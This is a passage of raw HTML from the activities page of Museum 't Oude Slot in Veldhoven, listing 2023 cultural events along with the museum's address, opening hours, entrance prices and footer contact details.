						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/martien-tielemans-en-co/" aria-label="Martien Tielemans en co"><img decoding="async" width="725" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20725%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="slotmuziek" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/03/Slotmuziek-725x1024.jpg" /><noscript><img decoding="async" width="725" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2023/03/Slotmuziek-725x1024.jpg" class="attachment-large size-large wp-post-image" alt="slotmuziek" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/martien-tielemans-en-co/">Martien Tielemans en co</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/martien-tielemans-en-co/"><span class="w-post-elm-value">26  november 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-1978 evenement type-evenement status-publish has-post-thumbnail hentry category-literaircafe" data-id="1978">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-francis-van-broekhuizen/" aria-label="LITERAIR CAFÉ VELDHOVEN: FRANCIS VAN BROEKHUIZEN"><img decoding="async" width="767" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20767%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="francis van broekhuizen merlijn doomernik 1" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/francis-van-broekhuizen-merlijn-doomernik-1-767x1024.jpg" /><noscript><img decoding="async" width="767" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/francis-van-broekhuizen-merlijn-doomernik-1-767x1024.jpg" class="attachment-large size-large wp-post-image" alt="francis van broekhuizen merlijn doomernik 1" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-francis-van-broekhuizen/">LITERAIR CAFÉ VELDHOVEN: FRANCIS VAN BROEKHUIZEN</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-francis-van-broekhuizen/"><span class="w-post-elm-value">8  oktober 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2524 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="2524">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/zondagmiddagprogramma-cityfest-veldhoven-2023/" aria-label="Zondagmiddag programma Cityfest Veldhoven 2023"><img decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="10562737 631231570326333 3291044286071803361 o" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/07/10562737_631231570326333_3291044286071803361_o-1024x576.jpg" /><noscript><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2023/07/10562737_631231570326333_3291044286071803361_o-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="10562737 631231570326333 3291044286071803361 o" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/zondagmiddagprogramma-cityfest-veldhoven-2023/">Zondagmiddag programma Cityfest Veldhoven 2023</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/zondagmiddagprogramma-cityfest-veldhoven-2023/"><span class="w-post-elm-value">24  september 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2529 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="2529">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/2529/" aria-label="Workshops trekharmonica zondagmorgen"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="duo mensingh" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/07/Duo-Mensingh-1024x768.jpg" /><noscript><img decoding="async" width="1024" height="768" src="https://museumoudeslot.nl/wp-content/uploads/2023/07/Duo-Mensingh-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="duo mensingh" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/2529/">Workshops trekharmonica zondagmorgen</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/2529/"><span class="w-post-elm-value">24  september 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2515 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="2515">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/zaterdagmiddagprogramma-cityfest-veldhoven/" aria-label="Zaterdagmiddag programma Cityfest Veldhoven 2023"><img decoding="async" width="1024" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="banda loco" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/08/Banda-Loco-1024x684.jpg" /><noscript><img decoding="async" width="1024" height="684" src="https://museumoudeslot.nl/wp-content/uploads/2023/08/Banda-Loco-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="banda loco" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/zaterdagmiddagprogramma-cityfest-veldhoven/">Zaterdagmiddag programma Cityfest Veldhoven 2023</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/zaterdagmiddagprogramma-cityfest-veldhoven/"><span class="w-post-elm-value">23  september 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2614 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="2614">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/open-monumentendag/" aria-label="Open monumentendag"><img decoding="async" width="1024" height="462" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20462'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="voorgevel &#039;t oude slot" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/08/voorgevel-t-Oude-Slot-_-1024x462.jpg" /><noscript><img decoding="async" width="1024" height="462" src="https://museumoudeslot.nl/wp-content/uploads/2023/08/voorgevel-t-Oude-Slot-_-1024x462.jpg" class="attachment-large size-large wp-post-image" alt="voorgevel &#039;t oude slot" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/open-monumentendag/">Open monumentendag</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/open-monumentendag/"><span class="w-post-elm-value">10  september 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2502 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="2502">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/wedding-event-3-september-2023/" aria-label="Wedding Event 3 september 2023"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="always forever foto persbericht dxovp 1" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/08/Always-Forever-Foto-Persbericht_DxOVP-1-1024x683.jpeg" /><noscript><img decoding="async" width="1024" height="683" src="https://museumoudeslot.nl/wp-content/uploads/2023/08/Always-Forever-Foto-Persbericht_DxOVP-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="always forever foto persbericht dxovp 1" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/wedding-event-3-september-2023/">Wedding Event 3 september 2023</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/wedding-event-3-september-2023/"><span class="w-post-elm-value">3  september 2023</span></a></div></div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;1046&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:420,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;evenement&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[420],&quot;posts_per_page&quot;:999},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;custom_field&quot;,&quot;meta_key&quot;:&quot;Datum&quot;,&quot;order&quot;:&quot;DESC&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;evenement&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:420}}}'></div>
	</div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner type_sticky"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element custom-sidebar-menu"><div class="widget widget_nav_menu"><div class="menu-sidebar-menu-activiteiten-container"><ul id="menu-sidebar-menu-activiteiten" class="menu"><li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://museumoudeslot.nl/activiteiten/educatie/">Educatie</a></li>
<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="https://museumoudeslot.nl/activiteiten/evenementen/">Uw evenement organiseren</a></li>
<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://museumoudeslot.nl/activiteiten/exposities/">Exposities</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://museumoudeslot.nl/activiteiten/literair-cafe/">Literair café</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://museumoudeslot.nl/activiteiten/locatiehuur/">Locatiehuur</a></li>
<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a href="https://museumoudeslot.nl/activiteiten/slotmuziek/">Slotmuziek</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://museumoudeslot.nl/verhalenburcht/">Verhalenburcht</a></li>
</ul></div></div></div>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium width_full" id="navigateprijs"><div  class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_008c085e"><div class="wpb_wrapper"><section class="l-section wpb_row us_custom_825b5a9c height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_cdf14ffd"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><h5>Adres</h5>
</div></div><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><p>Museum 't Oude Slot <br />Hemelrijken 6<br />
5502 HM  Veldhoven</p>
</div></div><div class="wpb_text_column us_custom_9cf479d2"><div class="wpb_wrapper"><p><iframe loading="lazy" style="border: 0;" src="about:blank" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2487.6228320592254!2d5.414474815910604!3d51.42835472430046!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47c6da327578ed73%3A0x50f60584f85a53a9!2sMuseum%20&#039;t%20Oude%20Slot!5e0!3m2!1snl!2snl!4v1672124775168!5m2!1snl!2snl"></iframe><noscript><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2487.6228320592254!2d5.414474815910604!3d51.42835472430046!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47c6da327578ed73%3A0x50f60584f85a53a9!2sMuseum%20't%20Oude%20Slot!5e0!3m2!1snl!2snl!4v1672124775168!5m2!1snl!2snl" allowfullscreen="allowfullscreen"></iframe></noscript></p>
</div></div><div class="wpb_text_column us_custom_1b04de86"><div class="wpb_wrapper"><p>*Wij zijn goed bereikbaar met het openbaar vervoer</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><h5>Contactgegevens</h5>
</div></div><div class="w-iconbox iconpos_left style_default color_custom align_none no_title"><a href="mailto:info@museumoudeslot.nl" class="w-iconbox-link" aria-label="far|envelope"><div class="w-iconbox-icon" style="font-size:1rem;--icon-color:#020202;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href="mailto:info@museumoudeslot.nl">info@museumoudeslot.nl</a></p>
</div></div></div><div class="w-iconbox iconpos_left style_default color_custom align_none no_title"><a href="tel:+31402533160" class="w-iconbox-link" aria-label="far|phone-alt"><div class="w-iconbox-icon" style="font-size:1rem;--icon-color:#020202;"><i class="far fa-phone-alt"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href="tel:+31402533160">040-253 31 60</a></p>
</div></div></div><div class="w-separator size_custom" style="height:7.5rem"></div><div class="w-image us_custom_baf100f7 has_height align_none"><a href="https://museumoudeslot.nl/museum/museum-t-oude-slot#Toegankelijkheid" aria-label="rolstoel" class="w-image-h"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="rolstoel" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg 150w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-300x300.jpg 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-200x200.jpg 200w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-75x75.jpg 75w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel.jpg 720w" data-lazy-sizes="auto, (max-width: 150px) 100vw, 150px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="rolstoel" loading="lazy" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg 150w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-300x300.jpg 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-200x200.jpg 200w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-75x75.jpg 75w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><h5>Openingstijden</h5>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><table class="opening-hours">
	<tr class="day maandag past weekday closed">
		<th class="day-name">Maandag:</th>
		<td class="hours">Gesloten</td>
	</tr>
	<tr class="day dinsdag past weekday closed">
		<th class="day-name">Dinsdag:</th>
		<td class="hours">Gesloten</td>
	</tr>
	<tr class="day woensdag past weekday">
		<th class="day-name">Woensdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day donderdag past weekday">
		<th class="day-name">Donderdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day vrijdag past weekday">
		<th class="day-name">Vrijdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day zaterdag today weekend">
		<th class="day-name">Zaterdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day zondag tomorrow future">
		<th class="day-name">Zondag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
</table>

</div></div><div class="w-separator size_small"></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_096bd664 height_medium" id="navigateprijs"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_59046f8c align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|prijs_volwassenen color_link_inherit"><span class="w-post-elm-value">€8,00</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>Volwassenen</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Entree</h5>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_59046f8c align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|prijs_0_17 color_link_inherit"><span class="w-post-elm-value">€4,00</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>6 t/m 17 jaar</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Entree</h5>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_533caee7 align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|prijs_museumkaart_houders color_link_inherit"><span class="w-post-elm-value">Gratis</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>Museumkaart</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Entree</h5>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_7a0d9b2f align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|Prijs parkeren color_link_inherit"><span class="w-post-elm-value">Gratis</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>Parkeren</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Auto</h5>
</div></div></div></div></div></div></div></div></div></div></div></div></section>
</div></div></div></div></div></section>
</main>

</div>
<footer data-wpr-lazyrender="1" id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section  class="l-section wpb_row us_custom_3762eaec hide_on_tablets hide_on_mobiles height_large color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_2c3d76b2 align_none"><a href="/" aria-label="museum slot logo beste kwaliteit" class="w-image-h"><img width="1008" height="262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20262'%3E%3C/svg%3E" class="attachment-full size-full" alt="museum slot logo beste kwaliteit" decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit.png 1008w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-600x156.png 600w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-100x26.png 100w" data-lazy-sizes="auto, (max-width: 1008px) 100vw, 1008px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit.png" /><noscript><img width="1008" height="262" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit.png" class="attachment-full size-full" alt="museum slot logo beste kwaliteit" loading="lazy" decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit.png 1008w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-600x156.png 600w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-100x26.png 100w" sizes="auto, (max-width: 1008px) 100vw, 1008px" /></noscript></a></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p>Hemelrijken 6, 5502 HM, Veldhoven</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d hide_on_mobiles iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-envelope"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='mailto:info@museumoudeslot.nl'>info@museumoudeslot.nl</a></p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-phone-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='tel:+31402533160'>040 253 31 60</a></p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-user-tie"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:17px;">KvK</h6><div class="w-iconbox-text"><p>17107958</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-building"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:17px;">BTW-nummer</h6><div class="w-iconbox-text"><p>NL8075.39.569.B.01</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-university"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:17px;">IBAN</h6><div class="w-iconbox-text"><p>NL13 RABO 0153 6162 96</p>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8d5aa4e2"><div class="wpb_wrapper"><h6>Snelmenu</h6>
</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-snelmenu-container"><ul id="menu-footer-snelmenu" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203"><a href="https://museumoudeslot.nl/">Home</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://museumoudeslot.nl/museum/">Museum</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://museumoudeslot.nl/collectie/">Collectie</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://museumoudeslot.nl/activiteiten/exposities/">Exposities</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-420 current_page_item menu-item-1098"><a href="https://museumoudeslot.nl/activiteiten/" aria-current="page">Culturele activiteiten</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://museumoudeslot.nl/trouwen/">Trouwen</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://museumoudeslot.nl/contact/">Contact</a></li>
</ul></div></div></div><div class="wpb_text_column us_custom_8d5aa4e2"><div class="wpb_wrapper"><h6>Sponsor</h6>
</div></div><div class="w-image us_custom_dd0d88e3 align_none"><a target="_blank" rel="nofollow" href="https://yooker.nl" aria-label="yooker full service webbureau logo slogan kleur gradient svg" class="w-image-h"><img width="748" height="236" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20748%20236'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="yooker full service webbureau logo slogan kleur gradient svg" decoding="async" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg" /><noscript><img width="748" height="236" src="https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg" class="attachment-thumbnail size-thumbnail" alt="yooker full service webbureau logo slogan kleur gradient svg" loading="lazy" decoding="async" /></noscript></a></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8d5aa4e2"><div class="wpb_wrapper"><h6>Over ons</h6>
</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-over-ons-container"><ul id="menu-footer-over-ons" class="menu"><li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://museumoudeslot.nl/museum/museum-t-oude-slot/">Museum ’t Oude Slot</a></li>
